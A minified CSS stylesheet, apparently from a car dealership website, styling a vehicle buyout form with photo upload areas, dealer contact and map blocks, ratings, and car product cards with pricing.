.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(3) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(4) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:170px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:335px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:325px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.tires {height:180px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-tires {height:180px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:190px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs .buyout-dropzone-single .buyout-dropzone {height:120px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:190px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book .buyout-dropzone-multi {height:90%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-docs {height:150px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .dropzone-add-point {position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; height:36px; font-size:10px; cursor:pointer; z-index:1}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:24%; margin-bottom:16px; margin-right:calc(4% / 3); overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(4n) {margin-right:0}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {position:relative; width:100%; height:120px; border:1px solid #d7d7d7; border-radius:5px; background:#d7d7d7; overflow:hidden; -webkit-transition:0.2s border-color; -o-transition:0.2s border-color; transition:0.2s border-color; cursor:pointer}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone.error {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone-text {width:100%; font-size:10px; line-height:12px; color:#555555; margin-top:5px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-filename,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-size,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-success-mark,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-error-mark,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-error-message {display:none !important}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview {height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview:hover .dz-remove,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview.hover .dz-remove {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; width:100%; height:100%; left:0; top:0; background-color:rgba(0,0,0,0.45); -webkit-transition:0.2s background-color; -o-transition:0.2s background-color; transition:0.2s background-color}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview:hover .dz-remove:before,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview.hover .dz-remove:before {position:relative; content:"\2715"; display:block; width:10px; height:10px; margin:34% auto; border-radius:50%; background-color:#d9001b; font-size:10px; color:#fff; text-align:center; padding:7px; line-height:1; z-index:3}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview .dz-details {height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview .dz-details img {min-width:100%; min-height:100%; position:relative; -o-object-fit:cover; object-fit:cover; z-index:2}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi {overflow:auto; width:100%; height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone {position:relative; width:100%; height:100%; z-index:2; cursor:pointer; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview {display:inline-block; position:relative; width:calc(94% / 4); height:100px; margin-right:2%; margin-bottom:12px; border:1px solid #d7d7d7; border-radius:3px; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview:nth-child(4n) {margin-right:0}
.buyout-modal__footer {margin-top:30px}
.buyout-modal__footer .step-info {margin:0 25px}
.buyout-modal__footer .prev-button {width:120px; display:inline-block; height:48px; line-height:48px; border-radius:6px; border:1px solid #cbcbcb; cursor:pointer}
.buyout-modal__footer .prev-button svg {width:16px; height:8px; fill:#555; -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg)}
.buyout-modal__footer .next-button,.buyout-modal__footer .submit-button {display:inline-block; width:240px; height:48px; line-height:48px; color:#fff; background:#d9001b; border-radius:6px; cursor:pointer}
.buyout-modal__footer .next-button svg {width:16px; height:8px; fill:#fff}
@media (max-width:1365px) {.buyout-modal__group.five-col .buyout-modal__input {width:calc(96% / 3); min-width:calc(96% / 3); margin-right:2%}
 .buyout-modal__group.five-col .buyout-modal__input:nth-child(5n) {margin-right:2%}
 .buyout-modal__group.five-col .buyout-modal__input:nth-child(3n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .input-text {font-size:14px}
 .buyout-modal__group .buyout-modal__input .multiselect_field {font-size:14px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:360px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:360px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:550px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:530px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:350px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:350px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:48%; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:140px}
}
@media (max-width:1023px) {.buyout-modal__title {text-align:center}
 .buyout-modal .block-title {font-size:18px; line-height:21px}
 .buyout-modal .block-subtitle {font-size:18px; line-height:21px}
 .buyout-modal .mt--120 {margin-top:0}
 .buyout-modal .mt--100 {margin-top:0}
 .buyout-modal__tabs .tab:not(.active) {display:none}
 .buyout-modal__tabs .tab.active {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; width:100%}
 .buyout-modal__group.two-col .buyout-modal__input {width:100%; min-width:100%; margin-right:0 !important}
 .buyout-modal__group.four-col .buyout-modal__input {width:calc(96% / 2); min-width:calc(96% / 2); margin-right:4%}
 .buyout-modal__group.four-col .buyout-modal__input:nth-child(2n) {margin-right:0}
 .buyout-modal__group.four-col .buyout-modal__input:nth-child(4n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .wide-tires {white-space:normal}
 .buyout-modal__group .buyout-modal__input .input-text.textarea[name="add_equipment"] {width:100%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:170px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:170px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:335px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:24%; margin-right:calc(4% / 3)}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:calc(4% / 3)}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(4n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:120px}
}
@media (max-width:767px) {.buyout-modal__group .buyout-modal__input {width:100% !important; margin-right:0 !important}
 .buyout-modal__group .buyout-modal__input .wide-tires {margin-top:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix {margin:0 0 10px 0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone {font-size:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone img {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:325px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:220px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:510px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:220px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.tires {height:180px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:370px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-docs {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:300px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:48%; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:120px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview {width:48%; height:120px; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview:nth-child(2n) {margin-right:0}
 .buyout-modal__footer .step-info {margin:20px 0; display:block}
 .buyout-modal__footer .prev-button {width:240px; display:block; margin:0 auto}
 .buyout-modal__footer .next-button {display:block; margin:0 auto}
 .buyout-modal__footer .submit-button {display:block; margin:0 auto}
}
.buyout-tabs {margin:25px 0}
.buyout-tabs-list {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; z-index:0}
@media (max-width:1023px) {.buyout-tabs-list {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.buyout-tabs-list .tab-switcher {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.buyout-tabs-list .tab-switcher {margin:15px 0}
 .buyout-tabs-list .tab-switcher span {padding-left:5px}
}
.buyout-tabs-list .tab-switcher-button {position:relative; width:100px; min-width:100px; height:50px; background:#da291c; border-radius:30px; cursor:pointer}
.buyout-tabs-list .tab-switcher-button::before {content:""; position:absolute; display:block; width:46px; height:46px; left:unset; right:1px; top:1px; background:#fff; border:1px solid #e2e2e2; border-radius:50%; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.25),-2px 2px 6px rgba(0,0,0,0.15); box-shadow:0 1px 1px rgba(0,0,0,0.25),-2px 2px 6px rgba(0,0,0,0.15); -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .tab-switcher-button.active::before {right:unset; left:1px}
.buyout-tabs-list .buyout-tab {width:49%}
@media (max-width:1023px) {.buyout-tabs-list .buyout-tab {width:100%; min-width:100%; margin:15px 0}
 .buyout-tabs-list .buyout-tab span {padding-left:5px}
}
.buyout-tabs-list .buyout-tab-title {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:100%; padding:0 30px; background:#fff; color:#98a9af; font-weight:bold; font-size:20px; line-height:24px; text-align:center; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.buyout-tabs-list .buyout-tab-title {width:auto; font-size:18px; line-height:21px}
}
.buyout-tabs-list .buyout-tab-title.active {color:#da291c; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .buyout-tab-title span {font-size:27px}
.buyout-tabs-list .buyout-tab.active .buyout-tab-title {background:#da291c; border-color:#da291c; color:#fff}
.buyout-tabs-list .buyout-tab.active .buyout-tab-subtitle {color:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .buyout-tab-subtitle {font-weight:400; font-size:14px; line-height:130%; color:#98a9af; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-content:not(.active) {display:none}
.contacts__block-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.contacts__dealer-block {width:35%}
@media (max-width:1023px) {.contacts__dealer-block {width:100%}
}
.contacts__map-block {width:65%; overflow:hidden}
@media (max-width:1023px) {.contacts__map-block {width:100%}
}
.contacts__map-block .simple-map {width:100%; height:100%; min-height:300px}
@media (max-width:1023px) {.contacts__map-block .simple-map {height:525px; margin-top:30px}
}
@media (max-width:767px) {.contacts__map-block .simple-map {height:325px}
}
.contacts__dealer-item-wrap {margin-right:6px}
@media (max-width:1023px) {.contacts__dealer-item-wrap {margin-right:0}
}
.contacts__dealer-item {border-radius:6px; padding:24px; -webkit-transition:0.2s all; -o-transition:0.2s all; transition:0.2s all}
@media (max-width:1023px) {.contacts__dealer-item {margin:6px 0}
}
.contacts__dealer-item.active {background:#f5f7fa}
.contacts__dealer-item.active .btns .btn.show-map {background:#da291c !important; border-color:#da291c !important; color:#fff !important}
.contacts__dealer-item .h2 {color:#131313; font-weight:bold; font-size:18px; line-height:24px; margin-bottom:16px}
.contacts__dealer-item .btns {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.contacts__dealer-item .btns .btn {-webkit-transition:0.2s all; -o-transition:0.2s all; transition:0.2s all; margin-top:12px}
@media (max-width:767px) {.contacts__dealer-item .btns .btn {width:100%}
}
.contacts__dealer-item .btns .btn:first-child {margin-right:24px}
@media (max-width:767px) {.contacts__dealer-item .btns .btn:first-child {margin-right:0}
}
.contacts__dealer-item .btns .btn:hover {background:#da291c !important; border-color:#da291c !important; color:#fff !important}
.contacts__dealer-item .btns .btn.show-map {background:#f5f7fa}
.contacts__dealer-item .btns .btn.route-map {border-color:#cbcbcb; background:transparent}
.dealer__mark {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:5px}
@media (max-width:767px) {.dealer__mark {margin-top:20px}
}
.rating {display:-webkit-box; display:-ms-flexbox; display:flex; margin-right:20px}
.rating__stars {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-right:10px}
.rating__star:not(:last-child) {margin-right:2px}
.simple-page .contacts_block .vcard .rating__star svg {width:20px; height:20px; fill:#f2c94c; stroke:#0000}
.simple-page .contacts_block .vcard .rating__star.disabled svg {fill:#edf1f2}
.rating__mark {font-weight:700; font-size:14px}
.centers__reviews {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; font-size:14px}
.tooltip {-webkit-box-flex:0; -ms-flex:0 0 14px; flex:0 0 14px; height:14px; width:14px; position:relative; margin-left:4px}
.tooltip__wrap {position:absolute; top:100%; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); width:250px; padding:20px; background-color:#fff; border-radius:10px; text-align:center; z-index:3; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s; opacity:0; pointer-events:none}
.tooltip__icon:hover + .tooltip__wrap {opacity:1}
.car-card .section h1 {margin-bottom:0}
@media (max-width:767px) {.car-card .product-card__title {padding-right:0}
}
.car-card .product-card__left {width:62%}
@media (max-width:1023px) {.car-card .product-card__left {width:100%; max-width:none}
}
.car-card .product-card__right {position:relative; width:calc(38% - 60px); margin-left:60px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.car-card .product-card__right {width:100%; margin:0}
}
@media (max-width:767px) {.car-card .product-card__right {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.car-card .product-card__right .credit {width:100%; margin-top:-30px; font-size:14px}
}
@media (max-width:1023px) {.car-card .product-card.line__name {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__name {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
}
.car-card .product-card.line__name .product-card__price {margin:0}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price {margin-top:20px; width:100%}
}
.car-card .product-card.line__name .product-card__price_alt {font-size:16px; line-height:24px; color:#da291c; border-bottom:1px dashed #da291c; width:-webkit-fit-content; width:-moz-fit-content; width:fit-content; cursor:pointer; position:relative; margin-top:-20px}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_alt {margin-top:0}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_current {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.car-card .product-card.line__name .product-card__price_modal {position:absolute; width:340px; background-color:#ffffff; border:1px solid #e0e0e0; -webkit-box-sizing:border-box; box-sizing:border-box; border-radius:5px; padding:20px; left:0; top:30px; color:#000000; cursor:auto; display:none}
.car-card .product-card.line__name .product-card__price_modal .pm__title {font-size:16px; line-height:19px; font-weight:500}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line label {font-size:18px; line-height:22px; width:180px; -ms-flex-negative:0; flex-shrink:0; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line .descr {font-size:14px; line-height:19px; color:#828282}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; display:-webkit-box; display:-ms-flexbox; display:flex}
}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner .old {margin-left:0}
}
.car-card .product-card.line__name .product-card__price_inner .credit {min-height:15px; text-align:right}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner .credit {min-height:0; text-align:left}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_additional {margin:10px 0}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_additional .credit {-webkit-transform:translateX(55px); -ms-transform:translateX(55px); transform:translateX(55px); font-size:13px}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price .new {line-height:28px}
}
.car-card .product-card.line__name .product-card__icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__icons {position:absolute; right:0; top:14px}
}
.car-card .product-card.line__name .product-card__icons .offer__share,.car-card .product-card.line__name .product-card__icons .offer__favourite,.car-card .product-card.line__name .product-card__icons .offer__compare {position:relative; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; width:20px; margin:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-left:8px; padding-top:10px; cursor:pointer}
.car-card .product-card.line__name .product-card__icons .offer__share svg,.car-card .product-card.line__name .product-card__icons .offer__favourite svg,.car-card .product-card.line__name .product-card__icons .offer__compare svg {height:32px; fill:none; stroke:#98a9af}
.car-card .product-card.line__name .product-card__icons .offer__share.active svg,.car-card .product-card.line__name .product-card__icons .offer__share:hover svg,.car-card .product-card.line__name .product-card__icons .offer__favourite.active svg,.car-card .product-card.line__name .product-card__icons .offer__favourite:hover svg,.car-card .product-card.line__name .product-card__icons .offer__compare.active svg,.car-card .product-card.line__name .product-card__icons .offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.car-card .product-card.line__name .product-card__icons .offer__share .tooltip,.car-card .product-card.line__name .product-card__icons .offer__favourite .tooltip,.car-card .product-card.line__name .product-card__icons .offer__compare .tooltip {display:none; position:absolute; top:-15px; width:auto; height:auto; white-space:nowrap; color:#fff; background:rgba(0,0,0,0.8); padding:5px 10px; border-radius:10px; font-size:12px}
.car-card .product-card.line__name .product-card__icons .offer__compare svg {stroke-width:3px}
@media (max-width:767px) {.car-card .product-card.line__name .product-card .price-line {width:100%}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card .price-line__price-type {margin:auto; left:0; right:0; width:132px}
}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__buttons .button {width:100%}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__buttons .button {width:100%; max-width:400px; margin:0 auto 6px}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__buttons .button.button_red {width:100%; max-width:400px; margin:0 auto 6px}
}
.car-card .product-card.line__general .product-card__right {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.car-card .product-card.line__general .product-card__right .product-info__benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; overflow:hidden; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; margin-top:50px}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__benefits {max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_item {min-width:40%; max-width:50%; width:-webkit-min-content; width:-moz-min-content; width:min-content; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:24px}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__benefits_item {min-width:50%; max-height:53px}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_item .bf__text {font-size:14px; line-height:17px; margin-left:18px}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__benefits_item .bf__text {font-size:12px; line-height:14px}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_more {cursor:pointer; text-align:center}
.car-card .product-card.line__general .product-card__right .product-info__benefits_more svg {width:11px; height:6px; margin-left:10px; fill:none; stroke:#000000}
.car-card .product-card.line__general .product-card__right .product-info__state {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__state {width:100%; max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__state_right {margin-left:16px}
.car-card .product-card.line__general .product-card__right .product-info__state_text {font-size:14px; line-height:21px}
.car-card .product-card.line__general .product-card__right .product-info__state_link {color:#828282; text-decoration:underline; font-size:14px; line-height:21px}
.car-card .product-card.line__general .product-card__right .product-info__state_link .loading:after {content:""; display:inline-block; background:url(/_assets/img/style/ajax-load.gif); background-size:contain; background-repeat:no-repeat; width:16px; height:16px; position:absolute; margin-left:4px; margin-top:4px}
.car-card .product-card.line__general .product-card__right .product-info__card {margin-top:30px; border:1px solid #e0e0e0; -webkit-box-sizing:border-box; box-sizing:border-box; border-radius:5px; padding:16px 12px}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__card {width:100%; max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_text {font-size:14px; line-height:17px; color:#000000}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare {padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; width:20px; margin:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-left:8px; cursor:pointer}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare svg {height:20px; fill:none; stroke:#98a9af; stroke-width:1px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share:hover svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite:hover svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare svg {stroke-width:4px}

.car-card .product-card.line__general .product-card__right .product-info__card .bc__price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:16px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_img {-ms-flex-preferred-size:30%; flex-basis:30%}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_img img {border-radius:5px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -ms-flex-preferred-size:65%; flex-basis:65%}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_cur {font-weight:900; font-size:24px; line-height:38px; color:#da291c}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_cur {font-size:20px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_old {font-size:18px; line-height:28px; color:#828282; text-decoration:line-through}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_old {font-size:16px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_credit {font-size:12px; line-height:24px; color:#2c2c2c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_ext {font-size:12px; line-height:20px; color:#da291c}
